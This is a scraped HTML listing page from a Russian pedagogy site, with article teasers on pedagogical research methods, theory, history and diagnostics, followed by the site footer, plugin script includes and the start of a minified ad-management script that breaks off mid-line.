                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/sostavlenie-i-primenenie-testov.html&title=Составление и применение тестов" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/sostavlenie-i-primenenie-testov.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/sostavlenie-i-primenenie-testov.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/sostavlenie-i-primenenie-testov.html&text=Составление и применение тестов" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-19" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/obshhee-ponyatie-o-pedagogicheskih-istoch.html" rel="bookmark">Общее понятие о педагогических источниках и педагогическом источниковедении</a></h2>	<div class="article-body article-not_is_singular">
		<p>Основной функцией педагогики как науки является исследование законов, закономерностей и тенденций развития человека, формирования личности, организации учебно-воспитательного процесса, объяснение педагогических явлений вообще.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/obshhee-ponyatie-o-pedagogicheskih-istoch.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">23k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/obshhee-ponyatie-o-pedagogicheskih-istoch.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/obshhee-ponyatie-o-pedagogicheskih-istoch.html&title=Общее понятие о педагогических источниках и педагогическом источниковедении" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/obshhee-ponyatie-o-pedagogicheskih-istoch.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/obshhee-ponyatie-o-pedagogicheskih-istoch.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/obshhee-ponyatie-o-pedagogicheskih-istoch.html&text=Общее понятие о педагогических источниках и педагогическом источниковедении" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-18" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/metodyi-i-metodika-pedagogicheskogo-is.html" rel="bookmark">Методы и методика педагогического исследования</a></h2>	<div class="article-body article-not_is_singular">
		<p>Под методикой педагогического исследования подразумевают совокупность принципов, методов, приемов, техники, процедур и организации собственно исследовательской работы, т.е. изучение педагогических явлений, решение научных проблем в учебно-воспитательном процессе.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/metodyi-i-metodika-pedagogicheskogo-is.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">17k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/metodyi-i-metodika-pedagogicheskogo-is.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/metodyi-i-metodika-pedagogicheskogo-is.html&title=Методы и методика педагогического исследования" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/metodyi-i-metodika-pedagogicheskogo-is.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/metodyi-i-metodika-pedagogicheskogo-is.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/metodyi-i-metodika-pedagogicheskogo-is.html&text=Методы и методика педагогического исследования" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-17" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/struktura-etapyi-i-osobennosti-pedago.html" rel="bookmark">Структура, этапы и особенности педагогических исследований</a></h2>	<div class="article-body article-not_is_singular">
		<p>Педагогическое исследование имеет сложную структуру.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/struktura-etapyi-i-osobennosti-pedago.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">48k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/struktura-etapyi-i-osobennosti-pedago.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/struktura-etapyi-i-osobennosti-pedago.html&title=Структура, этапы и особенности педагогических исследований" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/struktura-etapyi-i-osobennosti-pedago.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/struktura-etapyi-i-osobennosti-pedago.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/struktura-etapyi-i-osobennosti-pedago.html&text=Структура, этапы и особенности педагогических исследований" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-16" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/Nekotoryie-osobennosti-issledovaniya.html" rel="bookmark">Некоторые особенности исследования теории и истории педагогики</a></h2>	<div class="article-body article-not_is_singular">
		<p>      Темами педагогического исследования могут быть вопросы как теории, так и истории педагогики.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/Nekotoryie-osobennosti-issledovaniya.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">14k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/Nekotoryie-osobennosti-issledovaniya.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/Nekotoryie-osobennosti-issledovaniya.html&title=Некоторые особенности исследования теории и истории педагогики" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/Nekotoryie-osobennosti-issledovaniya.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/Nekotoryie-osobennosti-issledovaniya.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/Nekotoryie-osobennosti-issledovaniya.html&text=Некоторые особенности исследования теории и истории педагогики" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-15" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/Teoriya-pedagogiki.html" rel="bookmark">Теория педагогики</a></h2>	<div class="article-body article-not_is_singular">
		<p>      Предмет воспитания— человек (он же — объект педагогического исследования) представлен в четырех сферах: физической (биологической), психической, духовной и социальной.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/Teoriya-pedagogiki.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">41k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/Teoriya-pedagogiki.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/Teoriya-pedagogiki.html&title=Теория педагогики" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/Teoriya-pedagogiki.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/Teoriya-pedagogiki.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/Teoriya-pedagogiki.html&text=Теория педагогики" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-14" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/Istoriya-pedagogiki.html" rel="bookmark">История педагогики</a></h2>	<div class="article-body article-not_is_singular">
		<p>      «Настоящее бывает следствием прошедшего — утверждал в «Истории государства Российского» Н.М. Карамзин.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/Istoriya-pedagogiki.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">38k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/Istoriya-pedagogiki.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/Istoriya-pedagogiki.html&title=История педагогики" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/Istoriya-pedagogiki.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/Istoriya-pedagogiki.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/Istoriya-pedagogiki.html&text=История педагогики" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>

<article id="post-13" class="mb-4 article-not_is_singular">
    <div class="article-meta">
        	</div>
    
    <h2 class="mb-3 no-singular"><a href="https://paidagogos.com/pedagogicheskaya-diagnostika.html" rel="bookmark">Педагогическая диагностика</a></h2>	<div class="article-body article-not_is_singular">
		<p>Термины &#171;диагноз&#187; (от греч. diagnosis— распознавание) и &#171;диагностика&#187; (от греч. diagnostikos — способный распознавать) давно привычны в медицине, биологии, технике, а также в психологии.</p>
        <div class="article-fast-actions d-flex">
			<a class="article-item-wrap d-inline-block" href="https://paidagogos.com/pedagogicheskaya-diagnostika.html#reviews"><i class="far fa-comment-alt mr-1"></i><span class="d-inline-block align-top">0</span></a>
			<div class="article-item-wrap d-inline-block"><i class="fas fa-eye mr-1"></i><span class="d-inline-block align-top">19k</span></div>
            <a class="ml-auto d-flex d-md-none" href="https://paidagogos.com/pedagogicheskaya-diagnostika.html">Читать подробней</a>
            <div class="article-shares ml-auto d-none d-md-flex">
                <div class="shares-items">
                    <div data-url="https://vk.com/share.php?url=https://paidagogos.com/pedagogicheskaya-diagnostika.html&title=Педагогическая диагностика" class="article-item-wrap d-inline-block shares-item shares-item-vk">
                        <i class="fab fa-vk"></i>
                    </div>
                    <div data-url="https://www.facebook.com/sharer/sharer.php?u=https://paidagogos.com/pedagogicheskaya-diagnostika.html" class="article-item-wrap d-inline-block shares-item shares-item-fb">
                        <i class="fab fa-facebook"></i>
                    </div>
					<div data-url="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https://paidagogos.com/pedagogicheskaya-diagnostika.html" class="article-item-wrap d-inline-block shares-item shares-item-ok">
						<i class="fab fa-odnoklassniki"></i>
					</div>
                    <div data-url="tg://msg_url?url=https://paidagogos.com/pedagogicheskaya-diagnostika.html&text=Педагогическая диагностика" class="article-item-wrap d-inline-block shares-item shares-item-telegram">
                        <i class="fab fa-telegram-plane"></i>
                    </div>
                </div>
            </div>
        </div>
        	</div>
</article>
<div class="d-xl-flex flex-grow-0 justify-content-center"><ul class="pagination mb-0"><li class="page-item"> <a class="prev page-link" href="https://paidagogos.com/diagnostika-i-testirovanie/page/1">« Назад</a></li><li class="page-item"> <a class="page-link" href="https://paidagogos.com/diagnostika-i-testirovanie/page/1">1</a></li><li class="page-item active"> <span aria-current="page" class="page-link current">2</span></li></ul></div>


	</div>



<div class="col-12 col-lg-3">
    <aside class="sidebar mt-3 mt-lg-4">
        <section id="custom_html-2" class="widget_text widget-odd widget-last widget-first widget-1 widget  mb-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="vk_groups"></div>
<div id="nav_menu-5"></div></div></section>    </aside>
</div>
                </div>
            </div>
        </main>
        <div class="footer mt-5 pt-4">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-md-6">
                        <section id="custom_html-3" class="widget_text widget-odd widget-last widget-first widget-1 widget  mb-4 widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="mb-3">Paidagogos.com - Педагогика нового уровня</h5>
<p>На сайте представлен обширный сборник полезной информации, такой как: задания, конспекты, методики обучений, мнения ученых в сфере педогогики и многое другое.</p>
<span class="text-muted">Педагогика © Copyright 2025 г.</span></div></section>                    </div>
                    <div class="col-12 col-sm-6 col-md-3">
                        <section id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 widget  mb-4 widget_nav_menu"><span class="widget-title d-block mb-2">Быстрая навигация</span><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-19682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19682"><a href="https://paidagogos.com/kontaktyi">Контакты</a></li>
<li id="menu-item-19683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19683"><a href="https://paidagogos.com/reklama">Реклама</a></li>
<li id="menu-item-20049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20049"><a href="https://paidagogos.com/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-20050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20050"><a href="https://paidagogos.com/cookie">Политика использования cookie-файлов</a></li>
</ul></div></section>                    </div>
                    <div class="col-12 col-sm-6 col-md-3">
                        <section id="custom_html-4" class="widget_text widget-odd widget-last widget-first widget-1 widget  mb-4 widget_custom_html"><span class="widget-title d-block mb-2">Наши контакты</span><div class="textwidget custom-html-widget"><p><b class="mb-2"><i class="far fa-envelope mr-2"></i>Вопросы и предложения</b><br><a href="https://vk.com/platon098" class="text-primary" target="_blank" rel="noopener">Администратор Платон</a></p>
<p><b class="mb-2"><i class="fab fa-vk mr-2"></i>Мы ВКонтакте</b><br><a href="https://vk.com/paidagogos" class="text-primary" target="_blank" rel="noopener">Педагогика - методики и технологии обучения</a></p></div></section>                    </div>
                </div>
            </div>
        </div>
        
			<link rel='stylesheet' id='minecraft-fontawesome-css' href='https://paidagogos.com/wp-content/themes/paidagogos/assets/fonts/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' />
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paidagogos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js' id='lazyload-video-js-js'></script>
<script type='text/javascript' id='lazyload-youtube-js-js-before'>
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":""};
</script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js' id='lazyload-youtube-js-js'></script>
<script type='text/javascript' id='lazyload-vimeo-js-js-before'>
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"youtube_button_image_red","playercolour":"#00adef","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":false,"callback":""};
</script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js' id='lazyload-vimeo-js-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/bootstrap/js/bootstrap.min.js' id='paidagogos-bootstrap-js'></script>
<script type='text/javascript' id='paidagogos-core-js-extra'>
/* <![CDATA[ */
var my_ajax = {"url":"https:\/\/paidagogos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/core.js' id='paidagogos-core-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/velcro.js' id='velcro-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/shares.js' id='paidagogos-shares-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 